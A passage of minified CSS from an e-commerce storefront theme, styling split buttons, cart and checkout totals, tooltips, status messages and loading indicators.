button+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{padding:4px 5px;display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.abs-split-button .items li{margin:0;padding:3px 5px}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.abs-action-addto-product{line-height:2rem;padding:12px 25px;font-size:1.8rem}.abs-actions-addto-gridlist,.table-comparison .wishlist.split.button>.action.split,.product-items .wishlist.split.button>.action.split{display:inline-block;text-decoration:none}.abs-actions-addto-gridlist>span,.table-comparison .wishlist.split.button>.action.split>span,.product-items .wishlist.split.button>.action.split>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-actions-addto-gridlist:before,.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:29px;line-height:24px;color:#3d3731;font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-actions-addto-gridlist:hover:before,.table-comparison .wishlist.split.button>.action.split:hover:before,.product-items .wishlist.split.button>.action.split:hover:before{color:#a8a69f}.abs-button-l,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary{line-height:2rem;padding:18px 35px;font-size:1.8rem}.abs-action-button-as-link,.abs-action-remove,.cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action,.checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove{line-height:1.25;padding:0;color:#333;text-decoration:none;background:0 0;border:0;display:inline;border-radius:0;font-size:inherit;font-weight:400}.abs-action-button-as-link:visited,.abs-action-remove:visited,.cart-summary .block.giftcard .action.check:visited,.gift-options .actions-toolbar .action-cancel:visited,.table-comparison .wishlist.split.button>.action:visited,.product-items .wishlist.split.button>.action:visited,.checkout-payment-method .checkout-billing-address .action-cancel:visited,.checkout-agreements-block .action-show:visited,.abs-add-fields .action.remove:visited,.form-giftregistry-share .action.remove:visited,.form-giftregistry-edit .action.remove:visited,.form-add-invitations .action.remove:visited,.form-create-return .action.remove:visited{color:#333;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-remove:hover,.cart-summary .block.giftcard .action.check:hover,.gift-options .actions-toolbar .action-cancel:hover,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-agreements-block .action-show:hover,.abs-add-fields .action.remove:hover,.form-giftregistry-share .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover{color:#545454;text-decoration:none}.abs-action-button-as-link:active,.abs-action-remove:active,.cart-summary .block.giftcard .action.check:active,.gift-options .actions-toolbar .action-cancel:active,.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-agreements-block .action-show:active,.abs-add-fields .action.remove:active,.form-giftregistry-share .action.remove:active,.form-giftregistry-edit .action.remove:active,.form-add-invitations .action.remove:active,.form-create-return .action.remove:active{color:#242424;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.cart-summary .block.giftcard .action.check:hover,.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.table-comparison .wishlist.split.button>.action:hover,.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:focus,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus,.form-giftregistry-share .action.remove:hover,.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:focus,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:focus,.form-add-invitations .action.remove:hover,.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:focus,.form-create-return .action.remove:hover,.form-create-return .action.remove:active,.form-create-return .action.remove:focus{background:0 0;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.cart-summary .block.giftcard .action.check.disabled,.cart-summary .block.giftcard .action.check[disabled],fieldset[disabled] .cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action.disabled,.table-comparison .wishlist.split.button>.action[disabled],fieldset[disabled] .table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action.disabled,.product-items .wishlist.split.button>.action[disabled],fieldset[disabled] .product-items .wishlist.split.button>.action,.checkout-payment-method .checkout-billing-address .action-cancel.disabled,.checkout-payment-method .checkout-billing-address .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove,.form-giftregistry-share .action.remove.disabled,.form-giftregistry-share .action.remove[disabled],fieldset[disabled] .form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove.disabled,.form-giftregistry-edit .action.remove[disabled],fieldset[disabled] .form-giftregistry-edit .action.remove,.form-add-invitations .action.remove.disabled,.form-add-invitations .action.remove[disabled],fieldset[disabled] .form-add-invitations .action.remove,.form-create-return .action.remove.disabled,.form-create-return .action.remove[disabled],fieldset[disabled] .form-create-return .action.remove{color:#333;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-button-as-link:not(:focus),.abs-action-remove:active,.abs-action-remove:not(:focus),.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:not(:focus),.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:not(:focus),.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus),.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus),.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:not(:focus),.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:not(:focus),.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:not(:focus),.form-create-return .action.remove:active,.form-create-return .action.remove:not(:focus){box-shadow:none}.abs-revert-secondary-color,.cart-summary .form.giftregistry .fieldset .action.primary{background:#b7c2d2;border:0;color:#fff}.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.cart-summary .form.giftregistry .fieldset .action.primary:focus,.cart-summary .form.giftregistry .fieldset .action.primary:active{background:#a4b2c6;border:0;color:#fff}.abs-revert-secondary-color:hover,.cart-summary .form.giftregistry .fieldset .action.primary:hover{background:#e0e5ec;border:0;color:#fff}.abs-revert-secondary-size,.cart-summary .form.giftregistry .fieldset .action.primary{font-size:1.8rem;line-height:2rem;padding:15px 35px}.abs-box-tocart{margin:10px 0}.abs-adjustment-incl-excl-tax .price-including-tax,.abs-adjustment-incl-excl-tax .price-excluding-tax,.abs-adjustment-incl-excl-tax .weee,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-summary .weee,.gift-options .price-including-tax,.gift-options .price-excluding-tax,.gift-options .weee{font-size:1.4rem;display:inline-block;white-space:nowrap}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax{display:inline-block;font-size:1.1rem}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after{content:')'}.abs-tax-total,.cart-tax-total{cursor:pointer;padding-right:12px;position:relative;display:inline-block;text-decoration:none}.abs-tax-total:after,.cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:10px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-tax-total:after,.cart-tax-total:after{position:absolute;right:-10px;top:3px}.abs-tax-total-expanded:after{content:'\e621'}.abs-tax-total-expanded:after,.cart-tax-total-expanded:after{content:'\e621'}.abs-methods-shipping-title{font-size:1.4rem;font-weight:700;margin:0 0 15px}.abs-account-title,.form-giftregistry-search .legend,.block-wishlist-search-form .block-title{border-bottom:1px solid #d1d1d1;margin-bottom:25px;padding-bottom:10px}.abs-account-title>strong,.abs-account-title>span,.form-giftregistry-search .legend>strong,.form-giftregistry-search .legend>span,.block-wishlist-search-form .block-title>strong,.block-wishlist-search-form .block-title>span{font-size:2.2rem;font-weight:300}.abs-rating-summary .rating-summary{display:table-row}.abs-rating-summary .rating-label{display:table-cell;padding-bottom:5px;padding-right:25px;padding-top:1px;vertical-align:top}.abs-rating-summary .rating-result{display:table-cell;vertical-align:top}.abs-colon:after,.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after{content:': '}.abs-icon-add,.abs-dropdown-items-new .action.new,.wishlist.split.button .action.new,.wishlist-dropdown .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-items-new .items .item:last-child:hover,.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#e8e8e8}.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:5px}.abs-no-display,.abs-sidebar-totals .table-caption,.page-product-giftcard .fieldset.giftcard>.legend+br,.order-details-items .order-items .order-gift-message .action.close,.cart-summary>.cart-totals .table-caption{display:none}.abs-status,.return-status{display:inline-block;margin-bottom:20px}.abs-block-items-counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue{border-radius:4px;font-weight:700;background-image:none;background:#b7c2d2;border:0;color:#fff;cursor:pointer;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:7px 15px 7px 0;font-size:1.8rem;line-height:2rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.abs-shopping-cart-items .action.continue:hover,.abs-shopping-cart-items .action.continue:active,.abs-shopping-cart-items .action.continue:focus,.block-cart-failed .action.continue:hover,.block-cart-failed .action.continue:active,.block-cart-failed .action.continue:focus{text-decoration:none}.abs-shopping-cart-items .action.continue:before,.block-cart-failed .action.continue:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e617';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.continue:hover:before,.block-cart-failed .action.continue:hover:before{color:inherit}.abs-shopping-cart-items .action.continue:active:before,.block-cart-failed .action.continue:active:before{color:inherit}.abs-shopping-cart-items .action.continue:focus,.abs-shopping-cart-items .action.continue:active,.block-cart-failed .action.continue:focus,.block-cart-failed .action.continue:active{background:#a4b2c6;border:0;color:#fff}.abs-shopping-cart-items .action.continue:hover,.block-cart-failed .action.continue:hover{background:#e0e5ec;border:0;color:#fff}.abs-shopping-cart-items .action.continue.disabled,.abs-shopping-cart-items .action.continue[disabled],fieldset[disabled] .abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue.disabled,.block-cart-failed .action.continue[disabled],fieldset[disabled] .block-cart-failed .action.continue{opacity:.5;cursor:default;pointer-events:none}.abs-shopping-cart-items .action.update,.block-cart-failed .action.update{display:inline-block;text-decoration:none;padding-left:5px}.abs-shopping-cart-items .action.update:before,.block-cart-failed .action.update:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e603';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.update:hover:before,.block-cart-failed .action.update:hover:before{color:inherit}.abs-shopping-cart-items .action.update:active:before,.block-cart-failed .action.update:active:before{color:inherit}.abs-field-date .control{position:relative}.abs-field-date-input,.abs-field-date input,.form-giftregistry-search .fields-specific-options .datetime-picker{margin-right:10px;width:calc(100% - 50px)}.abs-field-tooltip,.field .control._with-tooltip{position:relative}.abs-field-tooltip input,.field .control._with-tooltip input{margin-right:10px;width:calc(100% - 35px)}.abs-checkout-tooltip-content-position-top,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-10px;top:30px;left:auto}.abs-checkout-tooltip-content-position-top:before,.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:0 solid transparent;height:0;width:0;margin-top:-14px;right:10px;left:auto;top:0}.abs-checkout-tooltip-content-position-top:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#dfdedd}.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#fcfcfc;top:1px}.abs-checkout-title,.opc-wrapper .step-title,.checkout-agreements-items .checkout-agreements-item-title{border-bottom:1px solid #ccc;padding-bottom:10px;color:#070605;font-weight:300;font-size:2.6rem}.abs-sidebar-totals .mark,.cart-summary>.cart-totals .mark{font-weight:400;padding-left:4px}.abs-sidebar-totals .mark strong,.cart-summary>.cart-totals .mark strong{font-weight:400}.abs-sidebar-totals .amount,.cart-summary>.cart-totals .amount{padding-right:4px;text-align:right;white-space:nowrap}.abs-sidebar-totals .amount strong,.cart-summary>.cart-totals .amount strong{font-weight:400}.abs-sidebar-totals .grand .mark,.abs-sidebar-totals .grand .amount,.cart-summary>.cart-totals .grand .mark,.cart-summary>.cart-totals .grand .amount{padding-top:20px}.abs-sidebar-totals .grand .amount,.cart-summary>.cart-totals .grand .amount{padding-right:4px;text-align:right}.abs-sidebar-totals .grand .amount strong,.cart-summary>.cart-totals .grand .amount strong{font-weight:700}.abs-sidebar-totals .msrp,.cart-summary>.cart-totals .msrp{margin-bottom:10px}.abs-sidebar-totals .totals-tax-summary .mark,.abs-sidebar-totals .totals-tax-summary .amount,.cart-summary>.cart-totals .totals-tax-summary .mark,.cart-summary>.cart-totals .totals-tax-summary .amount{border-top:1px solid #d1d1d1;border-bottom:1px solid #d1d1d1;cursor:pointer}.abs-sidebar-totals .totals-tax-summary .amount .price,.cart-summary>.cart-totals .totals-tax-summary .amount .price{display:block;text-decoration:none;padding-right:25px;position:relative}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.cart-summary>.cart-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-summary>.cart-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-summary>.cart-totals .totals-tax-summary .amount .price:after{position:absolute;right:-5px;top:-12px}.abs-sidebar-totals .totals-tax-summary.expanded .mark,.abs-sidebar-totals .totals-tax-summary.expanded .amount,.cart-summary>.cart-totals .totals-tax-summary.expanded .mark,.cart-summary>.cart-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.cart-summary>.cart-totals .totals-tax-summary.expanded .amount .price:after{content:'\e621'}.abs-sidebar-totals .totals-tax-details,.cart-summary>.cart-totals .totals-tax-details{border-bottom:1px solid #d1d1d1;display:none}.abs-sidebar-totals .totals-tax-details.shown,.cart-summary>.cart-totals .totals-tax-details.shown{display:table-row}.abs-discount-block>.title{border-top:1px solid #d1d1d1;cursor:pointer;font-weight:600;display:block;text-decoration:none;margin-bottom:0;overflow:hidden;padding:7px 30px 7px 5px;position:relative}.abs-discount-block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-discount-block>.title:after{position:absolute;right:-5px;top:-5px}.column.main .abs-discount-block>.title strong{font-size:1.8rem;font-weight:400}.abs-discount-block>.content{display:none}.abs-discount-block.active>.title:after{content:'\e621'}.abs-discount-block.active>.content{display:block}body{letter-spacing:.03em}h1,.amtheme-tabs-widget .amtheme-heading{letter-spacing:.025em}h3{letter-spacing:.03em}a{font-weight:700;transition:color .4s ease-in-out}.items{margin:0;padding:0;list-style:none none}.columns{position:relative}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main-description,.-sticky-message .content,.amsticky-cart-block .amtheme-form-cart{padding-inline-end:35px;padding-inline-start:35px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main-description,.-sticky-message .content,.amsticky-cart-block .amtheme-form-cart{padding-right:35px}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main-description,.-sticky-message .content,.amsticky-cart-block .amtheme-form-cart{padding-left:35px}}.page-main{margin-bottom:40px}.table-wrapper{margin-bottom:30px}table>caption{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}table>thead>tr>th{font-weight:700;text-transform:uppercase;padding:25px 15px 10px;color:#4a4948;font-size:1.2rem;letter-spacing:.06em;vertical-align:top}table>tbody:last-of-type>tr:last-of-type td{padding-bottom:20px}@media all and (max-width:480px){.amtheme-messages.-sticky-message .content{padding:10px}}@media all and (min-width:480px){.amtheme-messages.-sticky-message .content{padding-bottom:10px;padding-top:10px}}.amtheme-messages:not(.-visible){display:none}.amtheme-messages .content{align-items:flex-start;-webkit-display:flex;-moz-display:flex;-ms-display:flex;display:flex;justify-content:space-between}.amtheme-messages .message-text{-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1}.amtheme-messages .message-close,.amtheme-messages .amtheme-icon{background:0 0;height:16px;width:16px;padding:0}.amtheme-messages .message>*:first-child:before{min-width:20px}.amtheme-messages.-sticky-message{transition:top .1s ease;z-index:59;left:0;position:fixed;top:0;width:100%}.amtheme-messages.-sticky-message .message{border-radius:0;margin:0;padding:5px}.amtheme-messages.-sticky-message .message-text{padding:0 15px}.amtheme-messages.-sticky-message .message>*:first-child:before{line-height:2.5rem;margin-right:5px;position:static}.message.info{border-radius:4px;margin:10px 0;padding:15px;display:block;line-height:1.2em;font-size:1.4rem;background:#ffe380;color:#070605;padding-left:32px;position:relative}.message.info a{color:#333}.message.info a:hover{color:#545454}.message.info a:active{color:#545454}.message.info>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.2rem;line-height:calc(1.2rem + 15px*2);color:#c07600;content:'📍';font-family:'icons-blank-theme';margin:-.6rem 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:7px;top:7px;width:32px;position:absolute;text-align:center}.message.error{border-radius:4px;margin:10px 0;padding:15px;display:block;line-height:1.2em;font-size:1.4rem;background:#eb0000;color:#070605;padding-left:32px;position:relative}.message.error a{color:#333}.message.error a:hover{color:#545454}.message.error a:active{color:#545454}.message.error>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.2rem;line-height:calc(1.2rem + 15px*2);color:#b30000;content:'❌';font-family:'icons-blank-theme';margin:-.6rem 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:7px;top:7px;width:32px;position:absolute;text-align:center}.message.warning{border-radius:4px;margin:10px 0;padding:15px;display:block;line-height:1.2em;font-size:1.4rem;background:#ffd43e;color:#070605;padding-left:32px;position:relative}.message.warning a{color:#333}.message.warning a:hover{color:#545454}.message.warning a:active{color:#545454}.message.warning>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.2rem;line-height:calc(1.2rem + 15px*2);color:#c07600;content:'🚩';font-family:'icons-blank-theme';margin:-.6rem 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:7px;top:7px;width:32px;position:absolute;text-align:center}.message.notice{border-radius:4px;margin:10px 0;padding:15px;display:block;line-height:1.2em;font-size:1.4rem;background:#ffe380;color:#070605;padding-left:32px;position:relative}.message.notice a{color:#333}.message.notice a:hover{color:#545454}.message.notice a:active{color:#545454}.message.notice>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.2rem;line-height:calc(1.2rem + 15px*2);color:#c07600;content:'🚧';font-family:'icons-blank-theme';margin:-.6rem 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:7px;top:7px;width:32px;position:absolute;text-align:center}.message.success{border-radius:4px;margin:10px 0;padding:15px;display:block;line-height:1.2em;font-size:1.4rem;background:#e8fad5;color:#070605;padding-left:32px;position:relative}.message.success a{color:#333}.message.success a:hover{color:#545454}.message.success a:active{color:#545454}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.2rem;line-height:calc(1.2rem + 15px*2);color:#006400;content:'👍';font-family:'icons-blank-theme';margin:-.6rem 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:7px;top:7px;width:32px;position:absolute;text-align:center}.amtheme-icon-box{padding:10px 5px;min-width:30px;min-height:20px;display:block;position:relative}.amtheme-icon-box .amtheme-item{margin-bottom:5px;width:30px;height:3px;background:#070605;transition:.2s ease-in-out;display:block}.amtheme-icon-box .amtheme-item:last-child{margin:0}.nav-before-open.nav-open .amtheme-icon-box .amtheme-item{height:2px;position:absolute;top:50%}.nav-before-open.nav-open .amtheme-icon-box .amtheme-item.-top{transform:translateY(-50%) rotate(45deg)}.nav-before-open.nav-open .amtheme-icon-box .amtheme-item.-mid{opacity:0}.nav-before-open.nav-open .amtheme-icon-box .amtheme-item.-bottom{transform:translateY(-50%) rotate(-45deg)}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #999;margin-top:16px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:16px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:17px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#fff;left:26px;margin-left:-16px}.tooltip.wrapper .tooltip.content:before{border-bottom-color:#999;left:26px;margin-left:-17px}.tooltip.wrapper .tooltip.toggle{cursor:help}.tooltip.wrapper .tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper .tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:10px}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.load.indicator{background-color:rgba(255,255,255,.5);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../../frontend/Amasty/Butterfly_JetTheme/en_US/images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}[data-role=main-css-loader]{display:none}._am-form-divider>.fieldset:not(:first-of-type){border-top:1px solid #dfdedd;margin-top:20px;padding-top:30px}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,textarea:-webkit-autofill,textarea:-webkit-autofill:hover,textarea:-webkit-autofill:focus,select:-webkit-autofill,select:-webkit-autofill:hover,select:-webkit-autofill:focus{box-shadow:0 0 0 1000px rgba(232,240,254,.32) inset;-webkit-text-fill-color:#000;transition:background-color 5000s ease-in-out 